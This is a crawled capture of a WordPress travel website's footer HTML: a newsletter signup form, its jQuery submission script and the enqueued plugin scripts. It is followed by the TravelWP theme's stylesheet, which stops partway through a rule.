	<li><a href="https://www.instagram.com/physcode/"><i class="fa fa-instagram"></i></a></li>
</ul></div>
		</aside>				</div>
					</div>
	</div>

</div>
<div class="wrapper-subscribe" style="background-image: url(http://www.flashtrvl.com/wp-content/uploads/2016/12/bg-newlleter.jpg)">
			<div class="subscribe_shadow"></div>
			<div class="form-subscribe parallax-section stick-to-bottom form-subscribe-full-width">
				<div class="shortcode_title text-white shortcode-title-style_1 margin-bottom-3x">
				<div class="title_subtitle">To receive our best monthly deals</div><h3 class="title_primary">JOIN THE NEWSLETTER</h3>
				<span class="line_after_title"></span>
				</div>
				<div class="form-subscribe-form-wrap">
					<aside class="mailchimp-container">
<form class="epm-sign-up-form" name="epm-sign-up-form" action="#" method="post">

	
	<div class="epm-form-field">
		<label for="epm-email">Email Address</label>
		<input type="email" placeholder="Email Address" name="epm-email" tabindex="8" class="email" id="epm-email" value=""/>
	</div>

	<input type="hidden" name="epm_submit" id="epm_submit" value="true" />
	<input type="hidden" name="epm_list_id" id="epm_list_id" value="" />
	
	<input type="submit" name="epm-submit-chimp" value="Sign Up Now" data-wait-text="Please wait..." tabindex="10" class="button btn epm-sign-up-button epm-submit-chimp"/>

</form> </aside>
				</div>
			</div>
		</div>
 	</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
jQuery(window).load(function() {
	jQuery('.epm-submit-chimp').click(function() {

		//get form values
		var epm_form = jQuery(this);
		var epm_list_id = jQuery(epm_form).parent().find('#epm_list_id').val();
		var epm_firstname = jQuery(epm_form).parent().find('#epm-first-name').val();
		var epm_lastname = jQuery(epm_form).parent().find('#epm-last-name').val();
		var epm_email = jQuery(epm_form).parent().find('#epm-email').val();

		//change submit button text
		var submit_wait_text = jQuery(this).data('wait-text');
		var submit_orig_text = jQuery(this).val();
		jQuery(this).val(submit_wait_text);

		jQuery.ajax({
			type: 'POST',
			context: this,
			url: "https://flashtrvl.com/wp-admin/admin-ajax.php",
			data: {
				action: 'epm_mailchimp_submit_to_list',
				epm_list_id: epm_list_id,
				epm_firstname: epm_firstname,
				epm_lastname: epm_lastname,
				epm_email: epm_email
			},
			success: function(data, textStatus, XMLHttpRequest){
				var epm_ajax_response = jQuery(data);
				jQuery(epm_form).parent().find('.epm-message').remove(); // remove existing messages on re-submission
				jQuery(epm_form).parent().prepend(epm_ajax_response);
				jQuery(epm_form).val(submit_orig_text); // restore submit button text
							},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert('Something Went Wrong!');
			}
		});
		return false;

	});
});
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://flashtrvl.com/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://flashtrvl.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/flashtrvl.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_811347fabebf36f0a52057dca98ccfee","fragment_name":"wc_fragments_811347fabebf36f0a52057dca98ccfee","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/vendors.js?ver=20151215" id="travelwp-vendors-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4" id="travelwp-theme-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://flashtrvl.com/wp-content/themes/travelwp/style.css?ver=1.6.3
body_size: 232511
content:
/*
Theme Name: TravelWP
Theme URI: http://travelwp.physcode.com/
Author: Physcode
Author URI: http://physcode.com/
Description: Description
Version: 1.6.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: travelwp
Tags: two-columns, left-sidebar, right-sidebar, editor-style, rtl-language-support, sticky-post, theme-options, translation-ready, translation-ready


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

travelWP is based on physcode http://physcode.com/, (C) 2012-2015 Automattic, Inc.
physcode is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/**
 * Deprecated
 * Vendor prefix no longer required.
 */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
	# Normalize
--------------------------------------------------------------*/
* {
	margin:  0;
	padding: 0;
}

html {
	font-family:              sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display:        inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height:  0;
}

[hidden],
template {
	display: none;
}

img {
	max-width: 100%;
	height:    auto;
}

a {
	background-color: transparent;
	outline:          none;
}

button {
	outline:         none;
	text-decoration: none;
}

a:active, a:hover, a:focus, a:visited {
	outline:            none !important;
	text-decoration:    none;
	border:             none;
	-moz-outline-style: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin:    0.67em 0;
}

mark {
	background: #ff0;
	color:      #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size:      75%;
	line-height:    0;
	position:       relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height:     0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size:   1em;
}

button,
input,
optgroup,
select,
textarea {
	color:  inherit;
	font:   inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor:             pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border:  0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding:    0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border:  1px solid #E8E8E8;
	margin:  0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border:  0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing:  0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 15px;
}

p:last-child {
	margin-bottom: 0;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background:    #eee;
	font-family:   "Courier 10 Pitch", Courier, monospace;
	font-size:     15px;
	font-size:     0.9375rem;
	line-height:   1.6;
	margin-bottom: 1.6em;
	max-width:     100%;
	overflow:      auto;
	padding:       1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size:   15px;
	font-size:   0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor:        help;
}

mark,
ins {
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border:           0;
	height:           1px;
	margin-bottom:    1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left:   1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height:    auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width:  100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border:       1px solid;
	border-color: #ccc #ccc #bbb;
	background:   #e6e6e6;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width:        100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin:      1.5em 0;
	overflow:    hidden;
	padding-top: 10px;
}

.site-main .comment-navigation .nav-links {
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float:      left;
	width:      50%;
	text-align: left;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float:      right;
	text-align: right;
	width:      50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip:     rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height:   1px;
	width:    1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius:    3px;
	box-shadow:       0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip:             auto !important;
	color:            #21759b;
	display:          block;
	font-size:        14px;
	font-size:        0.875rem;
	font-weight:      bold;
	height:           auto;
	left:             5px;
	line-height:      normal;
	padding:          15px 23px 14px;
	text-decoration:  none;
	top:              5px;
	width:            auto;
	z-index:          100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	float: left;
}

img.alignleft {
	margin-right: 25px;
}

img .alignright {
	margin-left: 25px;
}

.alignright {
	float: right;
}

.aligncenter {
	clear:        both;
	display:      block;
	margin-left:  auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content:      "";
	display:      table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

/*.hentry {*/
/*margin: 0 0 1.5em;*/
/*}*/
.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-links {
	clear:  both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border:        none;
	margin-bottom: 0;
	margin-top:    0;
	padding:       0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width:     100%;
}

.wp-caption img[class*="wp-image-"] {
	display:      block;
	margin-left:  auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin: 0 -15px 1.5em -15px;
}

.gallery figure {
	margin: 0;
}

.gallery-item {
	display:        inline-block;
	text-align:     center;
	vertical-align: top;
	padding:        15px;
	width:          100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*#table*/
table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

th, td {
	padding: 4px 6px;
}

table {
	border-collapse: separate;
	border-spacing:  0;
	border-width:    1px 0 0 1px;
	margin-bottom:   24px;
	width:           100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align:  left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight:  700;
}

td {
	border-width: 0 1px 1px 0;
}

dd {
	margin-bottom: 24px;
}

.post-password-form label {
	font-weight: normal;
}

.post-password-form label input[type="password"] {
	padding: 6px 15px;
	border:  1px solid #E8E8E8;
}

.post-password-form input[type="Submit"] {
	padding:       6px 20px;
	border:        none;
	background:    #181818;
	color:         #fff;
	box-shadow:    0 0 0;
	border-radius: 0;
}

input[type=radio], input[type=checkbox] {
	border:             1px solid #b4b9be;
	background:         #fff;
	color:              #555;
	clear:              none;
	cursor:             pointer;
	display:            inline-block;
	line-height:        0;
	height:             16px !important;
	margin:             -4px 4px 0 0;
	outline:            0;
	padding:            0 !important;
	text-align:         center;
	vertical-align:     middle;
	width:              16px !important;
	min-width:          16px !important;
	-webkit-appearance: none;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow:         inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-transition: .05s border-color ease-in-out;
	transition:         .05s border-color ease-in-out;
}

input[type=radio]:focus, input[type=radio]:active, input[type=checkbox]:focus, input[type=checkbox]:active {
	outline: none;
}

input[type=radio]:checked + label:before {
	color: #82878c;
}

input[type=radio] {
	-webkit-border-radius: 50% !important;
	border-radius:         50% !important;
	margin-right:          4px !important;
	line-height:           10px;
}

input[type=radio]:checked:before, input[type=checkbox]:checked:before {
	float:                   left;
	display:                 inline-block;
	vertical-align:          middle;
	width:                   16px !important;
	font:                    400 21px/1 FontAwesome;
	-webkit-font-smoothing:  antialiased;
	-moz-osx-font-smoothing: grayscale;
}

input[type=checkbox]:checked:before {
	content:   "\f00c";
	margin:    1px 0 0 0;
	color:     #1e8cbe;
	font-size: 12px;
}

input[type=radio]:checked:before {
	content:               "\f111";
	text-indent:           -9999px;
	-webkit-border-radius: 50px;
	border-radius:         50px;
	font-size:             24px;
	width:                 6px !important;
	height:                6px !important;
	margin:                4px;
	line-height:           16px;
	background-color:      #1e8cbe;
}

@-moz-document url-prefix() {
	.form-table input.tog, input[type=radio], input[type=checkbox] {
		margin-bottom: -1px;
	}
}

.shortcode_title {
	color: #333;
}

.shortcode_title.shortcode-title-style_1 {
	margin-bottom:  60px;
	text-align:     center;
	position:       relative;
	padding-bottom: 20px;
}

.shortcode_title.shortcode-title-style_1 .line_after_title {
	color: #ffd200;
}

.shortcode_title.shortcode-title-style_1 .line_after_title:after {
	content:           ' ';
	display:           block;
	position:          absolute;
	height:            1px;
	bottom:            -2px;
	left:              50%;
	-webkit-transform: translate(-50%, 0);
	-moz-transform:    translate(-50%, 0);
	transform:         translate(-50%, 0);
	width:             50px;
	border-style:      solid;
	border-width:      3px 0 0 0;
}

.shortcode_title.shortcode-title-style_1 .line_after_title:before {
	content:            '';
	display:            block;
	position:           absolute;
	width:              0;
	height:             0;
	left:               50%;
	margin-left:        -4px;
	bottom:             1px;
	border-style:       solid;
	border-width:       0 4px 4px 4px;
	border-top-color:   transparent;
	border-left-color:  transparent;
	border-right-color: transparent;
}

.shortcode_title .title_subtitle {
	margin-bottom: 10px;
	font-size:     1.200em;
	color:         inherit;
	line-height:   1.3em;
}

.shortcode_title .title_subtitle a:hover {
	text-decoration: underline;
}

.shortcode_title .title_primary {
	margin:         0;
	line-height:    1.333em;
	font-weight:    700;
	text-transform: uppercase;
	color:          inherit;
}

.shortcode_title.title-underline {
	border-bottom: 1px solid #e9e9e9;
}

.shortcode_title.title-underline:before {
	display: none;
}

.shortcode_title.text-white .title_subtitle, .shortcode_title.text-white .title_primary {
	color: #fff;
}

.shortcode_title.text-white.shortcode-title-style_1 .line_after_title {
	color: #fff;
}

.shortcode_title.shortcode-title-style_2 {
	margin-bottom: 40px;
	text-align:    center;
	position:      relative;
}

.shortcode_title.shortcode-title-style_2 .title_primary {
	text-transform: none;
}

.shortcode_title.shortcode-title-style_2 .title_subtitle {
	margin-top: 10px;
}

.shortcode_title.shortcode-title-style_3 {
	margin-bottom: 20px;
	position:      relative;
}

.shortcode_title.shortcode-title-style_3 {
	*zoom: 1;
}

.shortcode_title.shortcode-title-style_3:before, .shortcode_title.shortcode-title-style_3:after {
	content: "";
	display: table;
}

.shortcode_title.shortcode-title-style_3:after {
	clear: both;
}

.shortcode_title.shortcode-title-style_3 .title_primary {
	float:          left;
	text-transform: none;
}

.shortcode_title.shortcode-title-style_3 .title_subtitle {
	float:      right;
	margin-top: 10px;
}

.wpb_heading.wpb_video_heading {
	margin-top:    0;
	margin-bottom: 25px;
	line-height:   1.333em;
	font-weight:   700;
}

@keyframes blink {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-webkit-keyframes blink {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-moz-keyframes blink {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.banner-typed {
	text-align: center;
	max-width:  800px;
	margin:     0 auto;
}

.banner-typed .phys-typingEffect {
	font-size: 4em;
	color:     #fff;
}

.banner-typed .desc {
	font-size: 1.4em;
	color:     #fff;
}

.banner-typed .typed-cursor {
	opacity:           1;
	font-weight:       normal;
	font-size:         90%;
	-webkit-animation: blink 0.7s infinite;
	-moz-animation:    blink 0.7s infinite;
	animation:         blink 0.7s infinite;
}

.iconbox-center {
	text-align: center;
}

.iconbox-center .boxes-icon {
	margin:      0 auto 20px auto;
	width:       80px;
	height:      80px;
	line-height: 80px;
	display:     inline-block;
	font-size:   0;
}

.iconbox-center .heading__primary {
	margin-top: 0;
}

.iconbox-center .icon-image {
	display:   inline-block;
	font-size: 0;
	margin:    0 auto;
}

.widget-icon-box .boxes-icon {
	overflow:           hidden;
	display:            inline-block;
	border-radius:      50%;
	position:           relative;
	box-shadow:         0 0 0 3px #26BDF7;
	-webkit-transition: color 0.3s;
	-moz-transition:    color 0.3s;
	transition:         color 0.3s;
	cursor:             pointer;
}

.widget-icon-box .boxes-icon:after {
	top:                -2px;
	left:               -2px;
	padding:            2px;
	background:         #26BDF7;
	-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
	-moz-transition:    -moz-transform 0.2s, opacity 0.2s;
	transition:         transform 0.2s, opacity 0.2s;
	pointer-events:     none;
	position:           absolute;
	width:              100%;
	height:             100%;
	border-radius:      50%;
	content:            '';
	-webkit-box-sizing: content-box;
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}

.widget-icon-box .boxes-icon:hover:after {
	-webkit-transform: scale(0.85);
	-moz-transform:    scale(0.85);
	transform:         scale(0.85);
}

.widget-icon-box a:hover {
	color: inherit;
}

.inner-icon {
	display:      table;
	text-align:   center;
	width:        100%;
	height:       100%;
	table-layout: fixed;
	box-sizing:   border-box;
	color:        #fff;
	position:     relative;
	z-index:      1;
}

.inner-icon i {
	font-size: inherit;
}

.iconbox-left .boxes-icon {
	float: left;
}

.iconbox-left .content-inner {
	float:        left;
	text-align:   left;
	padding-left: 20px;
}

.iconbox-left .content-inner .heading__primary {
	margin-top: 0;
}

.iconbox-right .boxes-icon {
	float: right;
}

.iconbox-right .content-inner {
	float:         left;
	text-align:    right;
	padding-right: 20px;
}

.iconbox-right .content-inner .heading__primary {
	margin-top: 0;
}

.tours-type-slider .tours_type_item {
	position:   relative;
	text-align: center;
	padding:    0 15px;
	width:      20%;
	float:      left;
}

.tours-type-slider .tours_type_item .content-item {
	width:          100%;
	position:       absolute;
	top:            50%;
	left:           0;
	color:          #fff;
	font-size:      22px;
	text-align:     center;
	pointer-events: none;
	font-style:     normal;
	text-transform: uppercase;
	transform:      translateY(-50%);
}

.tours-type-slider .tours_type_item .tours-type__item__image {
	display:            block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	border-bottom:      none;
}

.tours-type-slider .tours_type_item .tours-type__item__image img {
	border-radius: 50%;
}

.tours-type-slider .tours_type_item .tours-type__item__image:hover {
	border-bottom: none;
	opacity:       0.8;
}

.tours-type-pain .tours_type_item {
	width:         33.33%;
	padding:       0 10px;
	margin-bottom: 20px;
	float:         left;
	position:      relative;
}

.tours-type-pain .tours_type_item .count-attr {
	font-size:   1.2em;
	font-weight: 300;
}

.tours-type-pain .tours_type_item .item__title {
	font-size:   2.6em;
	line-height: 1.1em;
}

.tours-type-pain .tours_type_item .item__title:before {
	font:         normal normal normal 0.7em/1 'Linearicons-Free';
	content:      "\e833";
	margin-right: 10px;
}

.tours-type-pain .tours_type_item.width2x3 {
	width: 66.67%;
}

.tours-type-pain .tours_type_item:nth-child(3) {
	clear: both;
}

.tours-type-pain .tours_type_item .tours-type__item__image {
	display:            block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	border-bottom:      none;
	overflow:           hidden;
	position:           relative;
}

.tours-type-pain .tours_type_item .tours-type__item__image:before {
	content:            "";
	background-color:   rgba(0, 0, 0, 0.5);
	position:           absolute;
	top:                0;
	right:              0;
	bottom:             0;
	left:               0;
	-webkit-transition: opacity 500ms ease-out;
	-moz-transition:    opacity 500ms ease-out;
	-ms-transition:     opacity 500ms ease-out;
	-o-transition:      opacity 500ms ease-out;
	transition:         opacity 500ms ease-out;
	opacity:            0;
}

.tours-type-pain .tours_type_item .content-item {
	position:   absolute;
	bottom:     15px;
	right:      30px;
	text-align: right;
	color:      #fff;
}

.tours-type-pain .tours_type_item:hover .tours-type__item__image:before {
	opacity: 1;
}

.swiper-slide {
	float: left;
}

.owl-item .tours_type_item {
	width: 100%;
	float: none;
}

.tours-type_item_container {
	display:            block;
	width:              195px;
	height:             195px;
	margin:             0 auto;
	position:           relative;
	border:             3px solid rgba(255, 255, 255, 0.85);
	border-radius:      100%;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.tours-type_item_container .tours-type_content {
	position:           absolute;
	top:                50%;
	left:               50%;
	-webkit-transform:  translate(-50%, -50%);
	-moz-transform:     translate(-50%, -50%);
	transform:          translate(-50%, -50%);
	text-align:         center;
	color:              #fff;
	font-size:          1.200em;
